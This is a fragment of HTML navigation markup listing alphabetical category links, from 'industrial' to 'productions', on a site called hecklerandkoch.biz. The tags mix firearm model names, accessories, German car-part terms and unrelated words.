	<li class="cat-item cat-item-3123"><a href="https://hecklerandkoch.biz/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://hecklerandkoch.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hecklerandkoch.biz/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://hecklerandkoch.biz/category/innenausstatung/" >innenausstatung</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://hecklerandkoch.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://hecklerandkoch.biz/category/insight/" >insight</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://hecklerandkoch.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://hecklerandkoch.biz/category/ipsc/" >ipsc</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://hecklerandkoch.biz/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://hecklerandkoch.biz/category/jackass/" >jackass</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://hecklerandkoch.biz/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://hecklerandkoch.biz/category/jakl/" >jakl</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://hecklerandkoch.biz/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://hecklerandkoch.biz/category/jarvis/" >jarvis</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://hecklerandkoch.biz/category/jbtuned/" >jbtuned</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://hecklerandkoch.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://hecklerandkoch.biz/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://hecklerandkoch.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://hecklerandkoch.biz/category/k-line/" >k-line</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://hecklerandkoch.biz/category/k-pdw/" >k-pdw</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://hecklerandkoch.biz/category/k03s/" >k03s</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://hecklerandkoch.biz/category/k04-001/" >k04-001</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hecklerandkoch.biz/category/kammer/" >kammer</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://hecklerandkoch.biz/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hecklerandkoch.biz/category/katzkin/" >katzkin</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://hecklerandkoch.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://hecklerandkoch.biz/category/keanu/" >keanu</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hecklerandkoch.biz/category/keilrippenriemen/" >keilrippenriemen</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://hecklerandkoch.biz/category/kein/" >kein</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://hecklerandkoch.biz/category/keko/" >keko</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://hecklerandkoch.biz/category/kellermann/" >kellermann</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://hecklerandkoch.biz/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://hecklerandkoch.biz/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://hecklerandkoch.biz/category/kenwood/" >kenwood</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://hecklerandkoch.biz/category/kenworth/" >kenworth</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://hecklerandkoch.biz/category/kettenoler/" >kettenöler</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://hecklerandkoch.biz/category/kettenspanner/" >kettenspanner</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://hecklerandkoch.biz/category/kettentrennwerkzeug/" >kettentrennwerkzeug</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hecklerandkoch.biz/category/kfd/" >kfd-</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://hecklerandkoch.biz/category/kingport/" >kingport</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hecklerandkoch.biz/category/kipling/" >kipling</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://hecklerandkoch.biz/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://hecklerandkoch.biz/category/km010h/" >km010h</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://hecklerandkoch.biz/category/kmp7/" >kmp7</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://hecklerandkoch.biz/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://hecklerandkoch.biz/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hecklerandkoch.biz/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://hecklerandkoch.biz/category/koch/" >koch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://hecklerandkoch.biz/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://hecklerandkoch.biz/category/komplett/" >komplett</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://hecklerandkoch.biz/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://hecklerandkoch.biz/category/kr-6b/" >kr-6b</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://hecklerandkoch.biz/category/kraftstoffpumpe/" >kraftstoffpumpe</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://hecklerandkoch.biz/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hecklerandkoch.biz/category/kraut/" >kraut</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://hecklerandkoch.biz/category/krieghoff/" >krieghoff</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://hecklerandkoch.biz/category/kriss/" >kriss</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://hecklerandkoch.biz/category/krummerabgaskrummer/" >krümmerabgaskrümmer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://hecklerandkoch.biz/category/kwaumerex/" >kwaumerex</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://hecklerandkoch.biz/category/kydex/" >kydex</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://hecklerandkoch.biz/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://hecklerandkoch.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://hecklerandkoch.biz/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hecklerandkoch.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://hecklerandkoch.biz/category/laserguard/" >laserguard</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://hecklerandkoch.biz/category/lasermax/" >lasermax</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://hecklerandkoch.biz/category/lastac/" >lastac</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://hecklerandkoch.biz/category/lautsprecher/" >lautsprecher</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://hecklerandkoch.biz/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://hecklerandkoch.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hecklerandkoch.biz/category/left-hand/" >left-hand</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://hecklerandkoch.biz/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://hecklerandkoch.biz/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://hecklerandkoch.biz/category/lenci/" >lenci</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://hecklerandkoch.biz/category/lenkgetriebe/" >lenkgetriebe</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://hecklerandkoch.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://hecklerandkoch.biz/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://hecklerandkoch.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hecklerandkoch.biz/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://hecklerandkoch.biz/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://hecklerandkoch.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://hecklerandkoch.biz/category/lineup/" >lineup</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hecklerandkoch.biz/category/linked/" >linked</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://hecklerandkoch.biz/category/lipo/" >lipo</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://hecklerandkoch.biz/category/lipsey/" >lipsey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://hecklerandkoch.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://hecklerandkoch.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://hecklerandkoch.biz/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://hecklerandkoch.biz/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://hecklerandkoch.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://hecklerandkoch.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://hecklerandkoch.biz/category/longslide/" >longslide</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://hecklerandkoch.biz/category/looksmart/" >looksmart</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hecklerandkoch.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://hecklerandkoch.biz/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://hecklerandkoch.biz/category/ludwig/" >ludwig</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://hecklerandkoch.biz/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://hecklerandkoch.biz/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://hecklerandkoch.biz/category/m10m13/" >m10m13</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://hecklerandkoch.biz/category/m17x/" >m17x</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://hecklerandkoch.biz/category/m340i/" >m340i</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://hecklerandkoch.biz/category/m416c/" >m416c</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://hecklerandkoch.biz/category/m8m13/" >m8m13</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://hecklerandkoch.biz/category/maart/" >maart</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://hecklerandkoch.biz/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://hecklerandkoch.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://hecklerandkoch.biz/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hecklerandkoch.biz/category/magazines/" >magazines</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://hecklerandkoch.biz/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://hecklerandkoch.biz/category/mags/" >mags</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://hecklerandkoch.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://hecklerandkoch.biz/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hecklerandkoch.biz/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://hecklerandkoch.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://hecklerandkoch.biz/category/marines/" >marines</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://hecklerandkoch.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://hecklerandkoch.biz/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://hecklerandkoch.biz/category/masked/" >masked</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://hecklerandkoch.biz/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://hecklerandkoch.biz/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://hecklerandkoch.biz/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://hecklerandkoch.biz/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://hecklerandkoch.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://hecklerandkoch.biz/category/mejores/" >mejores</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://hecklerandkoch.biz/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://hecklerandkoch.biz/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://hecklerandkoch.biz/category/mepro/" >mepro</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://hecklerandkoch.biz/category/meprolight/" >meprolight</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://hecklerandkoch.biz/category/meprolt/" >meprolt</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://hecklerandkoch.biz/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://hecklerandkoch.biz/category/messer/" >messer</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://hecklerandkoch.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://hecklerandkoch.biz/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://hecklerandkoch.biz/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://hecklerandkoch.biz/category/mfactory/" >mfactory</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://hecklerandkoch.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://hecklerandkoch.biz/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://hecklerandkoch.biz/category/micro-metakit/" >micro-metakit</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://hecklerandkoch.biz/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://hecklerandkoch.biz/category/milit/" >milit</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://hecklerandkoch.biz/category/milt/" >milt</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://hecklerandkoch.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hecklerandkoch.biz/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://hecklerandkoch.biz/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://hecklerandkoch.biz/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://hecklerandkoch.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://hecklerandkoch.biz/category/mk23/" >mk23</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://hecklerandkoch.biz/category/ml-31506/" >ml-31506</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://hecklerandkoch.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://hecklerandkoch.biz/category/modelgun/" >modelgun</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://hecklerandkoch.biz/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://hecklerandkoch.biz/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://hecklerandkoch.biz/category/modernste/" >modernste</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://hecklerandkoch.biz/category/moral/" >moral</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://hecklerandkoch.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://hecklerandkoch.biz/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://hecklerandkoch.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://hecklerandkoch.biz/category/mp5-pdw/" >mp5-pdw</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://hecklerandkoch.biz/category/mp5a3/" >mp5a3</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://hecklerandkoch.biz/category/mp5a4/" >mp5a4</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://hecklerandkoch.biz/category/mp5a5/" >mp5a5</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://hecklerandkoch.biz/category/mp5k/" >mp5k</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://hecklerandkoch.biz/category/mp5ka4/" >mp5ka4</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://hecklerandkoch.biz/category/mp5sd/" >mp5sd</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://hecklerandkoch.biz/category/mp7a1/" >mp7a1</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://hecklerandkoch.biz/category/mr10/" >mr10</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://hecklerandkoch.biz/category/mr223/" >mr223</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://hecklerandkoch.biz/category/mr223a3/" >mr223a3</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://hecklerandkoch.biz/category/mr556/" >mr556</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://hecklerandkoch.biz/category/mr556a1/" >mr556a1</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hecklerandkoch.biz/category/mr762/" >mr762</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://hecklerandkoch.biz/category/msg90/" >msg90</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hecklerandkoch.biz/category/mtc-k1428hk1500h/" >mtc-k1428hk1500h</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://hecklerandkoch.biz/category/mulford/" >mulford</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://hecklerandkoch.biz/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://hecklerandkoch.biz/category/mundungsbremse/" >mündungsbremse</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://hecklerandkoch.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://hecklerandkoch.biz/category/muthos/" >muthos</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://hecklerandkoch.biz/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hecklerandkoch.biz/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://hecklerandkoch.biz/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://hecklerandkoch.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://hecklerandkoch.biz/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hecklerandkoch.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://hecklerandkoch.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://hecklerandkoch.biz/category/newheckler/" >newheckler</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://hecklerandkoch.biz/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://hecklerandkoch.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://hecklerandkoch.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://hecklerandkoch.biz/category/nill/" >nill</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://hecklerandkoch.biz/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://hecklerandkoch.biz/category/nockenwellenversteller/" >nockenwellenversteller</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://hecklerandkoch.biz/category/noveske/" >noveske</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://hecklerandkoch.biz/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://hecklerandkoch.biz/category/nx-700h/" >nx-700h</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hecklerandkoch.biz/category/nyan/" >nyan</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://hecklerandkoch.biz/category/officejet/" >officejet</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://hecklerandkoch.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://hecklerandkoch.biz/category/oldgen/" >oldgen</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hecklerandkoch.biz/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://hecklerandkoch.biz/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://hecklerandkoch.biz/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://hecklerandkoch.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hecklerandkoch.biz/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://hecklerandkoch.biz/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://hecklerandkoch.biz/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://hecklerandkoch.biz/category/orei/" >orei</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://hecklerandkoch.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hecklerandkoch.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://hecklerandkoch.biz/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://hecklerandkoch.biz/category/orizontal/" >orizontal</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://hecklerandkoch.biz/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://hecklerandkoch.biz/category/orpaz/" >orpaz</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://hecklerandkoch.biz/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://hecklerandkoch.biz/category/overall/" >overall</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://hecklerandkoch.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://hecklerandkoch.biz/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hecklerandkoch.biz/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hecklerandkoch.biz/category/p2000sk/" >p2000sk</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://hecklerandkoch.biz/category/p2a1/" >p2a1</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://hecklerandkoch.biz/category/p30l/" >p30l</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://hecklerandkoch.biz/category/p30s/" >p30s</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hecklerandkoch.biz/category/p30sk/" >p30sk</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://hecklerandkoch.biz/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://hecklerandkoch.biz/category/p7-m8/" >p7-m8</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hecklerandkoch.biz/category/p7k3/" >p7k3</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hecklerandkoch.biz/category/p7m10/" >p7m10</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://hecklerandkoch.biz/category/p7m1040/" >p7m1040</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hecklerandkoch.biz/category/p7m13/" >p7m13</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://hecklerandkoch.biz/category/p7m8/" >p7m8</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hecklerandkoch.biz/category/p7m8m13/" >p7m8m13</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://hecklerandkoch.biz/category/p7psp/" >p7psp</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://hecklerandkoch.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://hecklerandkoch.biz/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://hecklerandkoch.biz/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://hecklerandkoch.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://hecklerandkoch.biz/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hecklerandkoch.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://hecklerandkoch.biz/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://hecklerandkoch.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://hecklerandkoch.biz/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://hecklerandkoch.biz/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hecklerandkoch.biz/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://hecklerandkoch.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://hecklerandkoch.biz/category/peq-14/" >peq-14</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://hecklerandkoch.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://hecklerandkoch.biz/category/picatinny/" >picatinny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://hecklerandkoch.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hecklerandkoch.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hecklerandkoch.biz/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://hecklerandkoch.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://hecklerandkoch.biz/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://hecklerandkoch.biz/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hecklerandkoch.biz/category/pistola/" >pistola</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://hecklerandkoch.biz/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://hecklerandkoch.biz/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://hecklerandkoch.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hecklerandkoch.biz/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://hecklerandkoch.biz/category/polarstar/" >polarstar</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://hecklerandkoch.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hecklerandkoch.biz/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://hecklerandkoch.biz/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://hecklerandkoch.biz/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hecklerandkoch.biz/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://hecklerandkoch.biz/category/poultry/" >poultry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://hecklerandkoch.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://hecklerandkoch.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://hecklerandkoch.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://hecklerandkoch.biz/category/preppers/" >preppers</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://hecklerandkoch.biz/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hecklerandkoch.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://hecklerandkoch.biz/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://hecklerandkoch.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://hecklerandkoch.biz/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://hecklerandkoch.biz/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://hecklerandkoch.biz/category/productions/" >productions</a>
</li>
